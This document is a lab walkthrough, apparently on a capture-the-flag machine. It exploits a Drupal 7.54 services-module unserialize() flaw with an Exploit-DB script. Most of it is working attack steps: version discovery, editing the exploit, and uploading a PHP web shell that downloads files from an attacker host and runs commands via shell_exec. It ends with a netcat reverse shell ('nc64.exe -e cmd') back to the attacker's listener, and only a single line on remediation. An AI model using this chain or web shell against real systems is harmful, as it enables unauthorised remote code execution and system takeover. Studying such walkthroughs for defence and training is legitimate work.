Drupal has an insecure use of unserialize(). The exploitation of the vulnerability allowed for privilege escalation, SQL injection and, finally, remote code execution. (https://www.ambionics.io/blog/drupal-services-module-rce)
We will use Exploit db code to exploit this vulnerability. (https://www.exploit-db.com/exploits/41564)
Exploit
1. Determine the version of drupal. For this we can access CHANGELOG.txt from the browser, this is a drupal document
- http://10.10.10.9/CHANGELOG.txt

Note: This is a 7.54 version.

2. We can use searchsploit to find any associated exploit
- searchsploit drupal 7
3. We will now download that script into our /home/vry4n/Desktop directory
- searchsploit -m php/webapps/41564.php

4. We will modify the code first, I highlighted the part we need to modify
- vi 41564.php

5. First we will confirm that $endpoint_path exists by visiting the browser
- http://10.10.10.9/rest_endpoint
- 404 not found

- http://10.10.10.9/rest
- 200 OK (found)

6. We will edit as follows
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
'filename' => 'test.php',
'data' => '<?php echo "Vry4n was here!!"; ?>'
];
7. We may need to install php-curl
- sudo apt-get install php-curl

ERROR we get before installing php-curl

8. Execute the script
- php 41564.php

9. The code executed successfully and it is telling us to visit http://10.10.10.9/test.php
- http://10.10.10.9/test.php

10. We got the file created, and, executed within the remote Drupal server
11. We will now create a file that is able to upload new files and execute commands. We will include the following code to our script 41564.php
$phpCode = <<<'EOD'
<?php
if (isset($_REQUEST['fupload'])) {
file_put_contents($_REQUEST['fupload'], file_get_contents("http://10.10.14.12:8888/" . $_REQUEST['fupload']));
};
if (isset($_REQUEST['fexec'])) {
echo "<pre>" . shell_exec($_REQUEST['fexec']) . "</pre>";
};
?>
EOD;
$file = [
'filename' => 'vry4n.php',
'data' => $phpCode
];- vi 41564.php

12. Now we run the script again to upload the new file
- php 41564.php

13. At this point the file vry4n.php has been uploaded, we can use 2 variables fupload & fexec. We will use first fexec to test basic commands
- http://10.10.10.9/vry4n.php?fexec=dir

14. Now that we can execute commands, we can test fupload functionality. We will upload an image. First we need to start a web server and use the same settings as we wrote in the script
- python3.9 -m http.server 8888
![]()
15. We need to now go to the browser, use the fupload variable
- http://10.10.10.9/vry4n.php?fupload=vk9sec.jpg
- http:// 10.10.10.9/vk9sec.jpg

16. We can now gather information about the system, before we execute any further instruction.
- http://10.10.10.9/vry4n.php?fexec=systeminfo

Note: We got a x64 bit system, Microsoft Windows Server 2008 R2 Datacenter, without patches
17. We will now download a x64 netcat for Windows from https://eternallybored.org/misc/netcat/
- unzip netcat-win32-1.11.zip
- cd netcat-1.11 && ls
- python3.9 -m http.server 8888

18. Now start a local listener
- nc -lvp 7777

19. From the browser use fupload variable to upload netcat & fexec to execute it
- http://10.10.10.9/vry4n.php?fupload=nc64.exe&fexec=nc64.exe -e cmd 10.10.14.12 7777
20. We see our web server 200 OK for the download of nc64.exe

21. Checking the listener, we should now see a reverse shell after execution

Remedy
Upgrade Drupal software version